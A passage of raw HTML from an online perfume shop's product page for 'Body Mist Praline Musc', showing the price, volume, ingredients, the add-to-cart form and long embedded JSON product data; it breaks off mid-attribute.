                  <img data-image-large-src="https://www.maisondesenteurs.tn/572-large_default/body-mist-praline-musc.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.maisondesenteurs.tn/572-medium_default/body-mist-praline-musc.jpg" alt="Body Mist Praline Musc - Maison de Senteurs" title="Body Mist Praline Musc - Maison de Senteurs" width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-info-product col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12"><div class="leo-more-cdown" data-idproduct="319"></div>

	
  <h2>Body Mist</h2> 
		<h1 class="h1 product-detail-name" itemprop="name">Body Mist Praline Musc</h1>


	

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="319" data-is-logged="" data-product-link="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TND">

        <div class="current-price">
          <span itemprop="price" content="40">40,00 DT</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>


<div class="product-actions">
  
    <form action="https://www.maisondesenteurs.tn/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="698724254d392fab1aa9a59996950fb8">
      <input type="hidden" name="id_product" value="319" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantité</span>
        <div class="p-cartwapper">
          <div class="qty clearfix">
            
            <input
            type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantité"
            >
          </div>

          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-Ico_Cart"></i>
              Ajouter au panier
            </button>
              <div class="leo-compare-wishlist-button">
              
              
              
            </div>
          </div> 

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        
        
          <span id="product-availability">
                      </span>
        

      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>


	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
        
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">La description</a>
				</li>
	    	            
            		    	<li class="nav-item">
				   <a
					 class="nav-link"
					 data-toggle="tab"
					 href="#ingredients"
					 role="tab"
					 aria-controls="ingredients"
					 >Ingredients</a>
				</li>
	    	
            
		    <!--<li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>-->
		    		    			<!--	<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>

-->
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>Notre Body Mist Praline Musc parfume en toute subtilité! Qu'attendez vous pour y succomber et en faire votre super allié?!</p>
                    
                      <span class="contenance-produit">Contenance : 200 ml</span><br /> 						Réf : <span id="reference-produit">6192409718175</span><br>
						ID : <span id="id-produit">319</span>						
                    
                    
                    </div>
		     	
		   	</div>
            
            <div class="tab-pane fade in" id="ingredients" role="tabpanel">
		     	
		       		<div class="product-description"><p>Parfum, Polysorbate 20, Alcohol denat., Aqua, CI16255, CI60730, Sodium sulfate</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;6192409718175&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;81&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;40,00\u00a0DT&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-07-23 11:51:50&quot;,&quot;date_upd&quot;:&quot;2026-01-12 08:30:38&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Body Mist Brume Parfum\u00e9e Praline Musc de Maison de Senteurs, parfume en toute subtilit\u00e9! Qu&#039;attendez vous pour y succomber et en faire votre super alli\u00e9?!&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Brume Parfum\u00e9e - Body Mist Praline Musc Maison de Senteurs - Tunisie&quot;,&quot;link_rewrite&quot;:&quot;body-mist-praline-musc&quot;,&quot;name&quot;:&quot;Body Mist Praline Musc&quot;,&quot;description&quot;:&quot;&lt;p&gt;Notre Body Mist Praline Musc parfume en toute subtilit\u00e9! Qu&#039;attendez vous pour y succomber et en faire votre super alli\u00e9?!&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Parfum, Polysorbate 20, Alcohol denat., Aqua, CI16255, CI60730, Sodium sulfate&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:319,&quot;id_product&quot;:319,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;body-mist&quot;,&quot;category_name&quot;:&quot;Body Mist&quot;,&quot;link&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/body-mist\/319-body-mist-praline-musc.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:37.383178,&quot;price_without_reduction&quot;:40,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Body Mist&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Contenance&quot;,&quot;value&quot;:&quot;200 ml&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:7,&quot;tax_name&quot;:&quot;TN TVA 7%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-cart_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-home_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Body Mist Praline Musc - Maison de Senteurs&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;572&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-cart_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-home_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Body Mist Praline Musc - Maison de Senteurs&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;572&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:40,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.maisondesenteurs.tn/brand/3-maison-de-senteurs">
            <img src="https://www.maisondesenteurs.tn/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="Maison de Senteurs">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">6192409718175</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <dl class="data-sheet">
                      <dt class="name">Type</dt>
            <dd class="value">Body Mist</dd>
                      <dt class="name">Contenance</dt>
            <dd class="value">200 ml</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="319" data-is-logged="" data-product-link="https://www.maisondesenteurs.tn/body-mist/319-body-mist-praline-musc.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   			</div>
	</div>

	<div class="product-additional-info"> 
  <div id="mergado-product-informations" class="mergado-product-data" style="display: none !important; position: absolute; top: 0; left: -500px;" data-product="{&quot;name&quot;:&quot;Body Mist Praline Musc&quot;,&quot;id&quot;:319,&quot;id_product_attribute&quot;:0,&quot;id_merged&quot;:319,&quot;price_with_reduction_with_tax&quot;:40,&quot;price_with_reduction_without_tax&quot;:37.383178,&quot;price_without_reduction_with_tax&quot;:40,&quot;price_without_reduction_without_tax&quot;:37.383178,&quot;reduction_with_tax&quot;:0,&quot;reduction_without_tax&quot;:0,&quot;category&quot;:&quot;body-mist&quot;,&quot;category_name&quot;:&quot;Body Mist&quot;,&quot;currency&quot;:&quot;TND&quot;}"></div>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.maisondesenteurs.tn%2Fbody-mist%2F319-body-mist-praline-musc.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Body+Mist+Praline+Musc https%3A%2F%2Fwww.maisondesenteurs.tn%2Fbody-mist%2F319-body-mist-praline-musc.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.maisondesenteurs.tn%2F572%2Fbody-mist-praline-musc.jpg&amp;url=https%3A%2F%2Fwww.maisondesenteurs.tn%2Fbody-mist%2F319-body-mist-praline-musc.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>

                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

<div class="more-info-product">
	<!--<div id="description">
		<h4 class="title-info-product">La description</h4>
		
       		<div class="product-description"><p>Notre Body Mist Praline Musc parfume en toute subtilité! Qu'attendez vous pour y succomber et en faire votre super allié?!</p></div>
     	
	</div>
	<div id="product-detail" data-product="{&quot;id&quot;:319,&quot;attributes&quot;:[],&quot;show_price&quot;:true,&quot;weight_unit&quot;:&quot;kg&quot;,&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/body-mist\/319-body-mist-praline-musc.html&quot;,&quot;canonical_url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/body-mist\/319-body-mist-praline-musc.html&quot;,&quot;add_to_cart_url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/panier?add=1&amp;id_product=319&amp;id_product_attribute=0&amp;token=698724254d392fab1aa9a59996950fb8&quot;,&quot;condition&quot;:false,&quot;delivery_information&quot;:&quot;&quot;,&quot;embedded_attributes&quot;:{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;6192409718175&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;81&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;40,00\u00a0DT&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-07-23 11:51:50&quot;,&quot;date_upd&quot;:&quot;2026-01-12 08:30:38&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Body Mist Brume Parfum\u00e9e Praline Musc de Maison de Senteurs, parfume en toute subtilit\u00e9! Qu&#039;attendez vous pour y succomber et en faire votre super alli\u00e9?!&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Brume Parfum\u00e9e - Body Mist Praline Musc Maison de Senteurs - Tunisie&quot;,&quot;link_rewrite&quot;:&quot;body-mist-praline-musc&quot;,&quot;name&quot;:&quot;Body Mist Praline Musc&quot;,&quot;description&quot;:&quot;&lt;p&gt;Notre Body Mist Praline Musc parfume en toute subtilit\u00e9! Qu&#039;attendez vous pour y succomber et en faire votre super alli\u00e9?!&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Parfum, Polysorbate 20, Alcohol denat., Aqua, CI16255, CI60730, Sodium sulfate&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:319,&quot;id_product&quot;:319,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;body-mist&quot;,&quot;category_name&quot;:&quot;Body Mist&quot;,&quot;link&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/body-mist\/319-body-mist-praline-musc.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:37.383178,&quot;price_without_reduction&quot;:40,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Body Mist&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Contenance&quot;,&quot;value&quot;:&quot;200 ml&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:7,&quot;tax_name&quot;:&quot;TN TVA 7%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-cart_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-home_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Body Mist Praline Musc - Maison de Senteurs&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;572&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-cart_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-home_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-small_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-medium_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.maisondesenteurs.tn\/572-large_default\/body-mist-praline-musc.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;Body Mist Praline Musc - Maison de Senteurs&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;572&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:40,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;},&quot;file_size_formatted&quot;:null,&quot;attachments&quot;:[],&quot;quantity_discounts&quot;:[],&quot;reference_to_display&quot;:&quot;6192409718175&quot;,&quot;grouped_features&quot;:{&quot;Type&quot;:{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Body Mist&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},&quot;Contenance&quot;:{&quot;name&quot;:&quot;Contenance&quot;,&quot;value&quot;:&quot;200 ml&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;}},&quot;seo_availability&quot;:&quot;https:\/\/schema.org\/InStock&quot;,&quot;labels&quot;:{&quot;tax_short&quot;:&quot;TTC&quot;,&quot;tax_long&quot;:&quot;TTC&quot;},&quot;ecotax&quot;:{&quot;value&quot;:&quot;0,00\u00a0DT&quot;,&quot;amount&quot;:0,&quot;rate&quot;:0},&quot;flags&quot;:[],&quot;main_variants&quot;:[],&quot;specific_references&quot;:null,&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;6192409718175&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;location&quot;:&quot;&quot;,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;weight&quot;:&quot;0.225000&quot;,&quot;quantity_discount&quot;:&quot;0&quot;,&quot;ean13&quot;:&quot;6192409713408&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;cache_is_pack&quot;:&quot;0&quot;,&quot;cache_has_attachments&quot;:&quot;0&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;state&quot;:&quot;1&quot;,&quot;additional_delivery_times&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;81&quot;,&quot;id_tax_rules_group&quot;:&quot;4&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;40,00\u00a0DT&quot;,&quot;wholesale_price&quot;:&quot;19.000000&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-07-23 11:51:50&quot;,&quot;date_upd&quot;:&quot;2026-01-12 08:30:38&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Body Mist Brume Parfum\u00e9e Praline Musc de Maison de Senteurs, parfume en toute subtilit\u00e9! Qu&#039;attendez vous pour y succomber et en faire votre super alli\u00e9?!&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Brume Parfum\u00e9e - Body Mist Praline Musc Maison de Senteurs - Tunisie&quot;,&quot;link_rewrite&quot;:&quot;body-mist-praline-musc&quot;,&quot;name&quot;:&quot;Body Mist Praline Musc&quot;,&quot;description&quot;:&quot;&lt;p&gt;Notre Body Mist Praline Musc parfume en toute subtilit\u00e9! Qu&#039;attendez vous pour y succomber et en faire votre super alli\u00e9?!&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Parfum, Polysorbate 20, Alcohol denat., Aqua, CI16255, CI60730, Sodium 